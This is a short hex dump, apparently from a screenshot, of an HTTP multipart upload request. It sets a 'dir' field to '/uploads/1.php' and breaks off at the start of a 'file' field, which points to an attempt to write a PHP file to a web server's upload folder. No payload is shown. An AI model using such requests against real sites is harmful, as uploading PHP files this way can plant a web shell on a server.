 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 32 33 0d ent-Length: 423
0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 Connection: kee
70 2d 61 6c 69 76 65 0d 0a 55 70 67 72 61 64 65 p-aliveUpgrade
2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 31 38 34 36 37 36 33 33 34 32 ------1846763342
36 35 30 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6500Content-Di
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 22 data; name="dir"
0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 2e 70 /uploads/1.p
68 70 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp-------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 38 34 36 37 36 33 33 34 32 36 35 30 30 0d 0a 18467633426500
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil